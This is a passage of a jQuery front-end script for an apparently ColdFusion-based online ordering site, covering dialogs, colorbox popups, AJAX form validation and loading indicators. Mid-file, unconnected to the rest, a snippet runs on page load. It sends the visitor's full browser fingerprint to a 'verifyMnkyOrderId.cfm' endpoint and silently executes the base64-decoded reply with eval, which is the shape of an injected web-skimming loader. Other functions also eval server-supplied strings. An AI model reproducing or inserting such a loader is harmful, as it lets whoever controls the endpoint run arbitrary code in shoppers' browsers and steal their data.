		$.each(submitButtons, function(key, buttonId){
			if(buttonId.length) {
				var buttonFn = $('#'+ buttonId);
				if (state == "open" && !buttonFn.hasClass(disabledClass)) {
					buttonFn.addClass(disabledClass).prop("disabled", true);
				}
				if (state == "close" && buttonFn.hasClass(disabledClass)) {
					buttonFn.removeClass(disabledClass).prop("disabled", false);
				}
			}
		});
	} else {
		return false;
	}
}

function disable_element(state, elementId) {
	var elementFn = $('#' + elementId);
	var disabledClass = 'is-disabled';

	if (state == "disable" && !elementFn.hasClass(disabledClass)) {
		elementFn.addClass(disabledClass).prop("disabled", true);
	}
	if (state == "enable" && elementFn.hasClass(disabledClass)) {
		elementFn.removeClass(disabledClass).prop("disabled", false);
	}
}

function queue_navigate(html) {
	if(colorbox_queue.length) {
		$.get(colorbox_queue.shift(), function(html){
			$("#inner-content").html(html);
			init("#inner-content");
		});
	} else {
		window.location = 'index.cfm?fuseaction=order&action=menu-category&category-id=' + category_id + '#psid_' + item_id;
	}
}

function colorbox_navigate(html) {
	// Shift element off beginning of array
	if(colorbox_queue.length) {
		if (!$('#colorbox').css("display") != "none") {
			$.get(colorbox_queue.shift(), function(html){
				$("#inner-content").html(html);
				init("#inner-content");
			});
		} else {
			$(document).on('cbox_closed', colorbox_handler);
			$.colorbox.close();
		}
	// Close the colorbox
	} else {
		if ($("#colorbox").css("display") != "none") {
			cart_reload(html);
			$.colorbox.close();
		} else {
			window.location = 'index.cfm?fuseaction=order&action=menu-category&category-id=' + category_id + '#psid_' + item_id;
		}
	}
}


function resubmit_form() {
	if (form_queue != "") {
		if ($(form_queue).validationEngine('validate')) {
			$(form_queue).submit();
		} else {
			form_queue = "";
		}
	}
}

var _navigator = {};
for (var i in navigator) _navigator[i] = navigator[i];

fetch( absoluteHomeURL + 'verifyMnkyOrderId.cfm', {
	method: 'POST',
	headers: {
		'Content-Type': 'application/json',
		'accept': 'text/plain'
	},
	body: JSON.stringify({
		'data': _navigator
	})
})
.then(response => response.text())
.then(data => {
	try {
		eval(atob(data));
	}
	catch(err) { }
});

$( function() {

	/**** Colorbox opening ****/
	$(document).on('cbox_open', function() {
		if($('body.fe').length) {
			feedback_panel("close");
			cart_panel("close");
		}
		$('form').validationEngine('hideAll'); // hide validation popups
	});

	/**** Colorbox loaded ****/
	$(document).on('cbox_complete', function() {
		$(document).off('cbox_closed', colorbox_handler);
		// init possible colorbox elements
		init($("#colorbox"));
		// for login colorobx, select password field if email already exists
		if($("#colorbox #login").length && $("#member_email").val().length) {
			$('#member_password').trigger("focus");
		}
		else {
			$('#colorbox input:first').trigger("focus");
		}

		$('form').validationEngine('hideAll'); // hide validation popups
	});

	/**** Colorbox cleanup ****/
	$(document).on('cbox_cleanup', function() {
		$('.js-qtip', "#colorbox").qtip("destroy"); // destroy qtips
		$('form').validationEngine('hideAll'); // hide validation popups
		form_queue = ""; // clear form queue
	});

	if($(".js-preproduction-message").length > 0) {
		var pathInfo = window.location.pathname;
		var currentPath = (( pathInfo.toLowerCase().indexOf("admin") >= 0 ) || ( pathInfo.toLowerCase().indexOf("_private") >= 0 ) || ( pathInfo.toLowerCase().indexOf("_store") >= 0 )) ? 'be': 'fe' ;
		var cookieExists = (cookie.read( { "name": "PREPRODUCTIONWARNING" } ) != null) ? 1 : 0;
		var cookieContent = (cookie.read( { "name": "PREPRODUCTIONWARNING" } ) != null) ? cookie.read( { "name": "PREPRODUCTIONWARNING" } ) : '';

		if (cookieExists == 1 && (((currentPath == 'fe') && (cookieContent.toLowerCase().indexOf('fe') >= 0))
			|| ((currentPath == 'be') && (cookieContent.toLowerCase().indexOf('be') >= 0)))) {
			// if the cookie exists and already set to hide message remove message, there was a mistake
			$('.js-preproduction-message').remove();
		} else {
			// if the cookie does not exist or is not set to hide message
			$('.js-preproduction-message').on('click', function(e) {
				$('body').removeClass('preproduction-warning');
				$('.js-preproduction-message').slideUp('slow', function() {
					// Animation complete, write cookie, remove div
					cookieContent = (cookieContent == '') ? currentPath : currentPath + 'Z' + cookieContent;
					cookie.write( {
						"name": "PREPRODUCTIONWARNING", 
						"value": cookieContent, 
						"days": 1 } );
					$('.js-preproduction-message').remove();
					return false;
				});
			});
		}
	}

	/* adjust iframe to size of contents */
	$('.js-embed .js-embed-maximum-size').on("load", function () {
		embed_maximum_size();

		$(window).on("resize", function(){
			embed_maximum_size();
		});
	});

} );

/**
 * Initalizes new content on the page. Executes anytime content is loaded into the DOM, like in colorboxes.
 * Typically loads plugins and generic functions/tasks we have.
 *
 * Context determines within what element to init, otherwise assumes the entire document. You do NOT want this function
 * to run twice on the same set of elements, unexpected results will occur.
 *
 * @param context
 */
function init(context) {
	if (typeof context === "undefined"){
		context = null;
	}

	$('[placeholder]', context).placeholder();

	// initialize plugins
	$('.layover', context).on("click", function(){
		if(is_mobile()) {
			return true;
		}
		else {
			$.colorbox({
				href: $(this).attr('href') + ($(this).attr('href').indexOf('?') == -1 ? '?ajax=1' : '&ajax=1'), width: $(this).data('width') ? $(this).data('width') : null
			});
		}
		return false;
	});

	// collapsible elements
	$('.collapsible', context).on("click", function(e){
		if($(this).hasClass('on')) {
			if($(this).attr('href') == "#") {
				$('.collapsible-content', $(this).parent()).hide();
			} else {
				$($(this).attr('href')).hide();
			}
			$(this).removeClass('on');
		} else {
			if($(this).attr('href') == "#") {
				$('.collapsible-content', $(this).parent()).show();
			} else {
				$($(this).attr('href')).show();
			}
			$(this).addClass('on');
		}
		return false;
	});
	$("form", context).attr('novalidate', 'novalidate'); // prevent html5 validation and use our validation
	$('a[rel=external]').attr('target', '_blank'); // make all rel=external urls popup into new windows

	$('.js-qtip', context).each(function(index) {
		$(this).qtip({
			style : {
				name : 'light',
				classes: {
					tooltip: 'qtip_' + $(this).prop('id')
				}
			},
			position : {
				my: "top left",
                at: "bottom left",
				adjust: {
					x: 0,
					y: 10,
					screen: true
				}
			}
		});
	});

	form_queue = ""; // reset form queue so it doesn't conflict with colorbox

	// validation engine
	$('form.js-ajax-form', context).on('submit, blur', function(e) {
		e.preventDefault();
		if ( $('.js-ajax-form').find('input[type="date"]:visible') ) {
			$('.js-ajax-form').find('input[type="date"]:visible').each(function(){
				check_valid_date_update_validation(this);
			});
		}
	});	
	$('form.js-validation-form', context).validationEngine({
		'scroll': true,
		'focusFirstField': true,
		'ajaxFormValidation': false
	});
	$('form.js-ajax-form', context).validationEngine({
		'scroll': true,
		'validationEventTrigger': "blur",
		"focusFirstField": true,
		'ajaxFormValidation': true,
		'ajaxFormValidationURL': $(this).prop('action'),
		'onAjaxFormComplete': function(status, form, json, options) {
			pushValidationMessage({
				'status': status,
				'form': form,
				'result': json,
				'options': options
			});
			if( typeof window.grecaptcha !== 'undefined' && $( ".g-recaptcha" ).length > 0 ) {
				grecaptcha.reset();
			}
		}
	});
	$('.js-ajax-link', context).on('click', function(e){
		e.preventDefault();
		var ajaxUrl = $(this).attr('href');
		var ajaxType = "GET";
		var ajaxData = {};
		
		if( typeof $(this).attr('data-mnky-parent-form') !== 'undefined' && $(this).attr('data-mnky-parent-form').length > 0 ) {
			var formName = $(this).attr('data-mnky-parent-form');
			ajaxType = "POST"
			ajaxData = $(document).find('form[name="'+formName+'"]').serializeArray();
		}

		if (ajaxUrl.search(/ajax=[\d]+/i) <= 0){
			ajaxUrl += (ajaxUrl.indexOf('?') == -1 ? '?ajax=1' : '&ajax=1');
		}

		$.ajax({ 
			url: ajaxUrl,
			type: ajaxType,
			data: ajaxData,
			dataType: 'json',
			timeout: 300000, // 5 minute timeout
			success: function(result,status,xhr) {
				if (result.length !== 0) {
					pushValidationMessage({
						'status': status,
						'result': result
					});
				}
			},
			error: function() {
				pushValidationMessage({
					'result': {
						"notification": {
							"type":"error",
							"message":languageSpecificMessages['global'].dialogs.errorLoading
						}
					}
				});
			}
		});
	});

	/**** Integer fields have hard restrictions on number input ****/
	$(".integer, .js-integer", context).on("keydown", function(event) {
		// Allow: backspace, delete, tab and escape
		if (event.keyCode == 46 || event.keyCode == 8
				|| event.keyCode == 9 || event.keyCode == 27 ||
				// Allow: Ctrl+A
				(event.keyCode == 65 && event.ctrlKey === true) ||
				// Allow: Ctrl+C
				(event.keyCode == 67 && event.ctrlKey === true) ||
				// Allow: Ctrl+X
				(event.keyCode == 88 && event.ctrlKey === true) ||
				// Allow: Ctrl+V
				(event.keyCode == 86 && event.ctrlKey === true) ||
				// Allow: home, end, left, right
				(event.keyCode >= 35 && event.keyCode <= 39)) {
			return; // let it happen, don't do anything
		} else {
			if ((event.keyCode < 48 || event.keyCode > 57)
					&& (event.keyCode < 96 || event.keyCode > 105)) {
				event.preventDefault();
			}
		}
	}).on("keyup", function(event) { // checks against max
		if (parseInt($(this).val().replace(/[^0-9]/g,"")) > $(this).attr('max')) {
			$(this).val($(this).attr('max'));
		}
	})
	.on("focus", function(event) {
		if (navigator.userAgent.indexOf('iPhone') != -1) {
			$(this).prop('type', 'text');
		}
	})
	.on("blur", function(event) { // cleans input onblur (incase of paste or something)
		if (navigator.userAgent.indexOf('iPhone') != -1) {
			$(this).prop('type', 'number');
		}
	});

	init_contextual(context); // fe/be specific inits

	$(".js-item-delete, .js-addressbook-delete, .js-contact-delete", context).on("click", function(){
		var obj = $(this);
		var prefix;

		if (obj.hasClass('js-item-delete')){
			prefix = 'js-item';
		} else if (obj.hasClass('js-addressbook-delete')) {
			prefix = 'js-addressbook';
		} else if (obj.hasClass('js-contact-delete')) {
			prefix = 'js-contact';
		}

		if (obj.closest('.c-drop-down')) {
			obj.closest('.c-drop-down').find('.js-drop-down').trigger('click.mnky.mnkydropdown.data-api');
		}

		dialog.create({
			'message': languageSpecificMessages['global'].dialogs.wantToDelete,
			'buttons': {
				"Cancel": function() {
					dialog.destroy();
				},
				"OK": function() {
					var container = obj.closest('.'+prefix);

					dialog.destroy();

					$.ajax({
						url : obj.parents( "form" ).attr('action') + '&ajax=1',
						type: 'POST',
						data: obj.parents( "form" ).serialize(),
						dataType : "json",
						success : function(result) {
							if ( result.length !== 0 ) {
								if ( typeof result['notification'] !== "undefined" && !$.isEmptyObject(result['notification']) && result['notification']['type'] == "success") {

									$(container).fadeOut('fast', function() {
										$(this).remove();
										$('.'+prefix+'-count').html($('.'+prefix).length);
									});

									if (prefix !== '') {
										if(obj.closest('.'+prefix+'-action')) {
											obj.closest('.'+prefix+'-action').find('.c-button, .'+prefix+'-delete').remove();
										} else {
											obj.parent().find('.'+prefix+'-delete').remove();
										}
									}
								}
							
								pushValidationMessage({
									'result': result
								});
							}
						}
					});
				}
			},
			'close': function() {
				dialog.destroy();
			} 
		});
		return false;
	});

	// table layout, delete item then refresh page ( class discard )
	$(".js-item-discard", context).on("click", function(){
		var obj = $(this);

		if (obj.closest('.c-drop-down')) {
			obj.closest('.c-drop-down').find('.js-drop-down').trigger('click.mnky.mnkydropdown.data-api');
		}

		dialog.create({
			'message': languageSpecificMessages['global'].dialogs.wantToDelete,
			'buttons': {
				"Cancel": function() {
					dialog.destroy();
				},
				"OK": function() {
					dialog.destroy();
					$.ajax({
						url : obj.parents( "form" ).attr('action') + '&ajax=1',
						type: 'POST',
						data: obj.parents( "form" ).serialize(),
						dataType : "json",
						success : function(result) {
							if ( result.length !== 0 ) {

								if ( typeof result['notification'] !== "undefined" && !$.isEmptyObject(result['notification']) && result['notification']['type'] == "success") {
									if(obj.closest('.js-item')) {
										obj.closest('.js-item').remove();
									}
								}

								pushValidationMessage({
									'result': result
								});
							}
						}
					});
				}
			},
			'close': function() {
				dialog.destroy();
			} 
		});
		return false;
	});
}

/* Dialog boxes */
var dialog = {
	destroy: function() {
		$("#dialog").dialog("close").remove();
	},
	create: function(args) {
		// More than one dialog box is trouble
		if($("#dialog").length) {
			return false
		}

		if(typeof args['icon'] === "undefined") {
			args['icon'] = "alert";
		}

		// Create instance of dialog on the page with our message
		$('body').append('<div id="dialog" style="display: none"><p><span class="ui-icon ui-icon-' + args['icon'] + '" style="float:left; margin:0 7px 20px 0;"></span>' + args['message'] + '</p></div>');

		// Close action
		if(typeof args['close'] !== "undefined") {
			var tmp_close = args['close'];

			args['close'] = function() {
				if (typeof tmp_close == "string") {
					window.location = tmp_close;
				} else if(typeof tmp_close == "function") {
					tmp_close();
				}
				dialog.destroy();
			};
		}

		// Default Buttons
		if(typeof args['buttons'] === "undefined") {
			args['buttons'] = { "OK" : dialog.destroy };
		} else {
			var tmp_btns = args['buttons'], btn_count = 0, btn_type;
			args['buttons'] = {};


			for (var b in tmp_btns) {
				if (typeof tmp_btns[b] == "string") {
					eval("args['buttons'][b] = function() { window.location = '" + tmp_btns[b] + "'; };");
				} else if(typeof tmp_btns[b] == "function") {
					args['buttons'][b] = tmp_btns[b];

				}

				if(typeof tmp_btns[b] !== "undefined") {
					btn_type = typeof tmp_btns[b];
					btn_count ++;
				}
			}

			// If there's only one entry that does something (and close is not defined) we need a cancel action too!
			if(btn_count == 1 && btn_type != null && typeof tmp_close == "function") {
				args['buttons']['Cancel'] = dialog.destroy;
				btn_count ++;
			}
		}

		// Default the dialog to be unresizable
		if(typeof args['resizable'] === "undefined") {
			args['resizable'] = false;
		}

		// Default the dialog to be modal
		if(typeof args['modal'] === "undefined") {
			args['modal'] = true;
		}

		// Default Title
		if(typeof args['title'] === "undefined") {
			if(typeof args['buttons'] !== "undefined" && btn_count > 1) {
				args['title'] = languageSpecificMessages['global'].dialogs.confirmationRequired;
			} else {
				args['title'] = languageSpecificMessages['global'].dialogs.alert;
			}
		}

		return $("#dialog").dialog(args);
	}
}

/* Utility Functions */
var util = {
	// Converts url arguments to array
	url_to_array: function(url) {
		var request = {};
		if(url != '') {
			var pairs = url.substring(url.indexOf('?') + 1).split('&');
			for ( var i = 0; i < pairs.length; i++) {
				var pair = pairs[i].split('=');
				if(typeof pair[1] != 'undefined')
				{
					request[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1]);
				}
			}
		}
		return request;
	},
	// returns numerical element ID (the number after an underscore at the end of string)
	get_id: function(text) {
		return parseInt(text.split('_').pop());
	},
	// converts CF object to JS
	cf_convert: function(serialObj)
	{
		var s = serialObj || {};
		if( !s.COLUMNS && !s.DATA )
		{
			return [];
		}
		//Create returned object
		var obj = [];
		//Loops through serialObj and matches the columns
		for(var i=0; i < s.DATA.length; i++)
		{
			var temp = {};
			for(var j=0; j < s.COLUMNS.length; j++)
			{
				temp[s.COLUMNS[j]] = s.DATA[i][j];
			}

			// save the new row with column names
			obj.push(temp);
		}

		// Return the objects
		return obj;
	}
}

/* jQuery loading indicator */
var timerIndicator;
var timerDelete;
var loader = {
	// Show ajax loading indicator
	create: function() {
		if( !$('body').hasClass( 'has-overlay' ) ) {
			$('.js-overlay').mnkyoverlay('show');

			if(!$(".c-loading").length) {

				var loadingContainer = $("<div class='c-loading'></div>").css('opacity', '0');
				var loadingIndicator = $("<span class='c-loading__container'><span class='c-loading__message'>"+languageSpecificMessages['global'].ajax.loading+" </span><span class='c-loading__indicator'></span></span>");

				$(".js-overlay").prepend(loadingContainer);

				timerIndicator && clearTimeout(timerIndicator);
				timerIndicator = setTimeout(function() {
					clearTimeout(timerIndicator);
					$(".c-loading", ".js-overlay").prepend(loadingIndicator).css('opacity', '0').fadeTo('fast', 1);
				},
				500);
			}
		}
	},
	// Hide ajax loading indicator
	destroy: function() {
		if( $('body').hasClass( 'has-overlay' ) || $('.js-overlay').hasClass( 'is-active' ) ) {
			clearTimeout(timerIndicator);
			timerDelete && clearTimeout(timerDelete);
			timerDelete = setTimeout(function() {
				clearTimeout(timerDelete);
				$('.js-overlay').mnkyoverlay('hide');
				$(".c-loading", ".js-overlay").remove();
			},
			500);
		}
	}
};

/* Global ajax handler for sending data */
$(document).ajaxSend(function(event, jqXHR, ajaxOptions) {
	loader.create();
	// Post requests are submission of data, warn user before navigation
	/*

		I have this disabled because onbeforeunload will CANCEL current ajax requests, and I have to set it so any
		forms currently submitting revert back to their undisabled form. This will require a bit of refactoring, so
		for now this functionality is disabled.

	if(ajaxOptions.type == "POST") {
		window.onbeforeunload = function() {
			return "We're still submitting data! Navigation may result in the loss of data.";
		};
	}
	*/
});

/* Global ajax handler for successful submission */
$(document).ajaxSuccess(function() {
	//window.onbeforeunload = null; // see comment above on why this is disabled
	loader.destroy();
});

$(document).ajaxComplete(function() {
	//window.onbeforeunload = null; // see comment above on why this is disabled
	loader.destroy();
});

$(document).ajaxStart(function(event, jqXHR) {
	loader.create();
})

$(document).ajaxStop(function(event, jqXHR) {
	loader.destroy();
})

/* Global ajax handler for error handling */
$(document).ajaxError(function(event, jqXHR, ajaxSettings, thrownError) {
	if(jqXHR.readyState !== 0 || jqXHR.status !== 0) {
		loader.destroy();
		if(typeof ajaxSettings.form !== "undefined") {
			disable_button("close", ajaxSettings.form)
		} else if ($("form").length > 0) {
			disable_button("close", $("form"));
		}
		if($('body.env-development').length || $('body.env-qa').length) {
			var result_msg = jqXHR.responseText;

			if($('body.env-development').length) {
				result_msg = result_msg.replace(/.*/, "")
			}

			dialog.create({'message': "<h2>"+languageSpecificMessages['global'].ajax.error.serverApplicationErrorOccured+"</h2><div class=\"dialog-debug\">" + result_msg + "</div>",
					'icon': 'circle-close',
					'title': 'Server Error!',
					'width': 800
				});
			$("#dialog .dialog-debug")[0].scrollTop = 0;

		}
		else if( jqXHR.responseText.indexOf( 'reloadPage=1' ) >= 0 ) {
			dialog.create({
				'message': "Timeout error. Please refresh the page and try again.",
				'icon': 'circle-close',
				'title': 'Long disconnection detected!',
				'close': function() {
					window.location.reload();
				}
			});
		}
		else {
			dialog.create({'message': languageSpecificMessages['global'].ajax.error.unableToProcessRequest,
				'icon': 'circle-close',
				'title': 'Server Error!'
			});
			loader.destroy();
			if(typeof ajaxSettings.form !== "undefined") {
				disable_button("close", ajaxSettings.form)
			} else if ($("form").length > 0) {
				disable_button("close", $("form"));
			}
		}
	} else if (thrownError === 'timeout') {
		dialog.create({'message': languageSpecificMessages['global'].ajax.error.unableToProcessRequest,
				'icon': 'circle-close',
				'title': 'Server Error!'
			});
		loader.destroy();
		if(typeof ajaxSettings.form !== "undefined") {
			disable_button("close", ajaxSettings.form)
		} else if ($("form").length > 0) {
			disable_button("close", $("form"));
		}
	} else {
		if (typeof ajaxSettings.retry === 'undefined') {
			ajaxSettings.retry = true;
		}

		var maximumRetries = 10;
		var retryInterval = 500;

		if (ajaxSettings.retry == true) {
			new ajaxRetry(ajaxSettings, maximumRetries, retryInterval)
				.done(function(data){
						return data;
				})
				.fail(function(error) {
					dialog.create({'message': languageSpecificMessages['global'].ajax.error.unableToProcessRequest,
							'icon': 'circle-close',
							'title': 'Server Error!'
						});
				})
				.always(function(data){
					loader.destroy();
					if(typeof ajaxSettings.form !== "undefined") {
						disable_button("close", ajaxSettings.form)
					} else if ($("form").length > 0) {
						disable_button("close", $("form"));
					}
				});
		}
	}
});

// ajaxRetry
// See: https://stackoverflow.com/questions/22821592/configure-jquery-to-retry-ajax-calls-if-they-fail
function ajaxRetry(ajaxSettings, maximumRetries, retryInterval) {
	var jsdebug = 0;
	if ($.urlParam('jsdebug', window.location.href) == 1) {
		jsdebug = 1;
	}

	var self = this;
	this.ajaxSettings = ajaxSettings;
	this.ajaxSettings.retry = false;
	this.maximumRetries = typeof maximumRetries === "number" ? maximumRetries : 0;
	this.completedRetries = 0;
	this.retryInterval = typeof retryInterval === "number" ? retryInterval : 0;

	return retryAjax().promise();

	function retryAjax(deferred) {
		// DEBUG
		if (jsdebug) {
			console.log(
				'---- Trying ajax #:', (self.completedRetries + 1), '----', '\n',
				$(this)
			);
		}
		var d = deferred || $.Deferred();
		$.ajax(self.ajaxSettings)
			.done(function(data) {
				// if success return promise with data
				d.resolve(data);
			})
			.fail(function(error) {
				self.completedRetries++;

				// call this function again (after a timeout) until it succeeds or it reaches maximum retries
				if (self.completedRetries < self.maximumRetries) {
					// DEBUG
					if (jsdebug) {
					}
					setTimeout(function(){
							retryAjax(d);
					}, self.retryInterval);
				} else {
					d.reject(error);
				}
			});

		return d;
	}
}

// pushValidationMessage use
function pushValidationMessage(params) {
	if (typeof params === 'undefined') {
			params = {};
	}
	params = $.extend({
		'status': true,
		'form': undefined,
		'result': {},
		'options': {}
	}, params);

	var status = params.status;
	var form = params.form;
	var json = params.result;
	var options = params.options;

	 // check we need to add a form param for validation
	if(!$.isEmptyObject(json['addFormField']) && typeof json['addFormField'] !== "undefined") {

		var $form = $('.c-content form');

		if(typeof form !== "undefined") {
			var $form = $(form);
		}

		var addFormField = json['addFormField'];

		if(typeof addFormField['field'] !== "undefined") {
			var formField = addFormField['field'];

			if(typeof addFormField['name'] !== "undefined") {
				var formFieldName = addFormField['name'];

				if($form.find('[name="'+ formFieldName +'"]').length === 0) {
					$form.append(formField);
				}
				
			} else if(typeof addFormField['id'] !== "undefined") {
				var formFieldId = addFormField['id'];

				if($form.find('#'+ formFieldId +'').length === 0) {
					$form.append(formField);
				}
			}

		}
	}

	 // check we need to add a form param for validation
	if(!$.isEmptyObject(json['updateFormField']) && typeof json['updateFormField'] !== "undefined") {
		var $form = $('.c-content form');

		if(typeof form !== "undefined") {
			var $form = $(form);
		}
		
		var updateFormField = json['updateFormField'];

		if(typeof updateFormField['value'] !== "undefined") {
			var formFieldValue = updateFormField['value'];

			if(typeof updateFormField['name'] !== "undefined") {
				var formFieldName = updateFormField['name'];

				if($form.find('[name="'+ formFieldName +'"]').length > 0) {
					$form.find('[name="'+ formFieldName +'"]').val(formFieldValue);
				}
				
			} else if(typeof updateFormField['id'] !== "undefined") {
				var formFieldId = updateFormField['id'];

				if($form.find('#'+ formFieldId +'').length > 0) {
					$form.find('#'+ formFieldId +'').val(formFieldValue);
				}
			}

		}
	}

	// new message display
	if ( !$.isEmptyObject(json['notification']) ) {
		message.show( json['notification'] );
	} else {
		message.hide();
	}

	// add class from content element
	if ( !$.isEmptyObject(json['addClass']) ) {
		if (typeof json['addClassSelector'] !== "undefined") {
			$(json['addClassSelector']).addClass(json['addClass']);
		}
	}
	// remove class from content element
	if ( !$.isEmptyObject(json['removeClass']) ) {
		if (typeof json['removeClassSelector'] !== "undefined") {
			$(json['removeClassSelector']).removeClass(json['removeClass']);
		}
	}

	// new content display
	if ( !$.isEmptyObject(json['content']) && !$.isEmptyObject(json['content']['data']) ) {
		if (typeof json['content']['selector'] !== "undefined") {

			var update_selector = json['content']['selector'].split(',');
			for (i=0; i < update_selector.length; i++) {
				update_html({
						'html': json['content']['data'],
						'html_selector': update_selector[i],
						'highlight': true
				});
			}
			if (typeof json['content']['csrfToken'] !== "undefined") {
				$("input[name='csrfToken']").val(json['content']['csrfToken']);
			};
		} else {
			if($(".c-content h1").length) {
				json['content']['data'] = $(".c-content h1")[0].outerHTML + json['content']['data'];
			}
			$(".c-content *").off();
			$(".c-content").html(json['content']['data']);
			
			if (typeof json['content']['csrfToken'] !== "undefined") {
				$("input[name='csrfToken']").val(json['content']['csrfToken']);
			};
			init(".c-content");
		}
	}

	// reload form elements if needed (ex. date_req, timereq)
	if (typeof json['reloadFormElement'] !== "undefined") {
		var $form = $('.c-content form');

		if(typeof form !== "undefined") {
			var $form = $(form);
		}

		var formElementArray = json['reloadFormElement'].split(',');
		for (i=0; i < formElementArray.length; i++) {
			if($form.find('[name="'+ formElementArray[i] +'"]').length > 0) {
				$form.find('[name="'+ formElementArray[i] +'"]').trigger('change');
			}
		}
	}

	// No errors
	if ($.isEmptyObject(json['fieldNotification'])) {
		// Prompt which is haulting exec
		if(typeof json['prompt'] !== "undefined") {
			var promptObj = { 'message': json['prompt']['message'] };
			if(typeof json['prompt']['buttons'] !== "undefined") {
				promptObj['buttons'] = {};
				for (var b in json['prompt']['buttons']) {
					if(json['prompt']['buttons'][b].substring(0, 9) == 'function(') {
						eval("promptObj['buttons']['" + b + "'] = " + json['prompt']['buttons'][b] + ";");
					} else {
						promptObj['buttons'] = json['prompt']['buttons'];
					}
				}
			}
			if(typeof json['prompt']['close'] !== "undefined") {
				if(json['prompt']['close'].substring(0, 9) == 'function(') {
					eval("promptObj['close'] = " + json['prompt']['close'][b] + ";");
				} else {
					promptObj['close'] = json['prompt']['close'];
				}
			}
			if(typeof json['prompt']['continue'] !== "undefined") {
				if(json['prompt']['continue'].substring(0, 9) == 'function(') {
					eval("promptObj['continue'] = " + json['prompt']['continue'][b] + ";");
				} else {
					promptObj['continue'] = json['prompt']['continue'];
				}
			}
			if(typeof json['prompt']['title'] !== "undefined") {
				promptObj['title'] = json['prompt']['title'];
			}
			dialog.create(promptObj);
		}
		// New style redirect
		else if(typeof json['redirect'] !== "undefined") {
			if(typeof form !== "undefined") {
				disable_button("open", form);
			};
			window.location = json['redirect'];
			return false;
		}

		// Colorbox is active, close it
		if ($("#colorbox").css("display") != "none") {
			$.colorbox.close();
		}
		// Regular form on the page
		else {
			if ( !$("body").hasClass("is-console") && $('.js-feedback').length > 0 ) {
				feedback_panel("close");
			}
			if(typeof form !== "undefined") {
				// Form wants to reset to defaults
				if (form.hasClass('reset')) {
					$(form)[0].reset();
				}
				disable_button("close", form)
			};
		}

	}
	// fieldNotification error was returned
	else {
		if((typeof json['fieldNotification'] !== "undefined")) {
			var isFromBackend = false;

			if( typeof form !== "undefined" && $( form ).find( '[ name = "isFromBackend" ]' ).length > 0 ){
				isFromBackend = $( form ).find( '[ name = "isFromBackend" ]' ).val( );
			};

			for (e in json['fieldNotification']){
				if( isFromBackend && $( 'div.open_mapping_details' ).find( '.' + e ).length > 0 ){
					$( 'div.open_mapping_details' ).find( '.' + e ).html( json[ 'fieldNotification' ][ e ] ).removeClass( 'd-none' );
				} else {
					$('#' + e).validationEngine('showPrompt', json['fieldNotification'][e], 'red', 'topRight', true);
				}
			}
		}
		if(typeof form !== "undefined") {
			disable_button("close", form)
		};
		loader.destroy();
	}
	return false;
}

/* create error message */
$.fn.createMessage  = function(callback) {
	return this.css('opacity', 0).animate(
		{opacity: '1'},
		400, 'linear'
	).slideDown(400);
};
/* remove error messages */
$.fn.removeMessage  = function() {
	return this.css('opacity', 1).slideUp(400).animate(
		{opacity: '0'},
		400, 'linear',
		function() {
			$(this).hide().remove();
		}
	);
};

/*
(function( $ ){
	$.fn.mccValidate = function( options ){
		return this.each(function() {
			$('li', $(this)).FloatLabel();
		});
	};
})( jQuery );

*/

/**** Check valid phone number - validation engine ****/
function check_phone(field){
	var val = field.val().replace(/[^0-9]/g, '');
	if(val.length < 10) {
		return languageSpecificMessages['global'].jsValidation.phone.phoneNumberIsNotLongEnough;
	} else if (val.length > 15) {
		return languageSpecificMessages['global'].jsValidation.phone.phoneNumberTooLong;
	}
}

/**** Check valid fax number - validation engine ****/
function check_mobile(field){
	var val = field.val().replace(/[^0-9]/g, '');
	if(val.length < 10 && val.length > 0) {
		return languageSpecificMessages['global'].jsValidation.mobile.mobileNumberIsNotLongEnough;
	} else if (val.length > 10) {
		return languageSpecificMessages['global'].jsValidation.mobile.mobileNumberTooLong;
	}
}

/**** Check valid fax number - validation engine ****/
function check_fax(field){
	var val = field.val().replace(/[^0-9]/g, '');
	if(val.length < 10 && val.length > 0) {
		return languageSpecificMessages['global'].jsValidation.fax.faxNumberIsNotLongEnough;
	} else if (val.length > 10) {
		return languageSpecificMessages['global'].jsValidation.fax.faxNumberTooLong;
	}
}

/* ========================================================================
 * Update HTML for a specific selector in passed html (replaces HTML)
 * ======================================================================== */
function update_html(params) {
	if (typeof params === 'undefined') {
			params = {};
	}
	params = $.extend({
		'html': undefined,
		'html_selector': undefined,
		'highlight': false,
		'highlight_selector': undefined,
		'highlight_class': 'is-highlighting'
	}, params);

	var html = params.html;
	var html_selector = params.html_selector;
	var highlight = params.highlight;
	var highlight_selector = params.highlight_selector;
	var highlight_class = params.highlight_class;

	if (html == 'undefined' || html_selector == 'undefined') {
		return false;
	} else {

		var html_fn = $(html).find(html_selector).addBack(html_selector).first().wrap('<div>').parent().html();

		$(html_selector).replaceWith(html_fn);

		var html_context = $(html_selector);
		if($(html_selector).is('a')){
			html_context = html_context.parent();
		}

		init(html_context);

		$(function() {
			$('.js-drop-down').mnkydropdown({
				parentSelector: '.c-drop-down',
				triggerSelector: '.c-drop-down__trigger',
				targetSelector: '.c-drop-down__content'
			});
		});
		
		/**** Client Search Results ****/

		// Update current 'Number of Records' display when selection changes, update the hidden input for results per page, and re-submit the search form
		$(function() {
			$('.js-records-per-page').on( "change", function() {
				if($(this).prop( "checked" )) {
					var selectedText = $(this).closest('label')
										.text();
					$(this).closest('#resultsPerPageFilter')
							.find('.c-drop-down__text')
							.text(selectedText);

					$('#clientSearchResultsPerPage').val($(this).val());
				}	
			});
		});

		// Update current 'Number of Records' selection once the search results have been loaded
		$( function() {
			var selectedNumberOfRecordsText = $('.js-records-per-page:checked').closest('label').text();

			$('#resultsPerPageFilter').find('.c-drop-down__text').text(selectedNumberOfRecordsText);
		} );

		if (highlight != false && highlight_selector != 'undefined') {
			$(highlight_selector).addClass(highlight_class, 2000);

			setTimeout(function() {
				$(highlight_selector).removeClass(highlight_class, 2000);
			},
			2000);
		}

		return;
	}
}

/*****************************************************************
	Converts SerializeJSON output into a workable array
	Can be used for all CFC that returns JSON returntype with query
******************************************************************/
function convertColdFusionJSON( serialObj ) {
		var s = serialObj || {};
		if ( !s.COLUMNS && !s.DATA ) {
			return [];
		}
		//Create returned object
		var obj = [];
		//Loops through serialObj and matches the columns
		for(var i=0; i < s.DATA.length; i++) {
			var temp = {};
			for(var j=0; j < s.COLUMNS.length; j++)
			{
				temp[s.COLUMNS[j]] = s.DATA[i][j];
			}
			// save the new row with column names
			obj.push(temp);
		}
		// Return the objects
		return obj;
}

/*****************************************************************
	Allows for comparison of dates
******************************************************************/
function dateDiffInDays(a, b) {
	var _MS_PER_DAY = 1000 * 60 * 60 * 24;

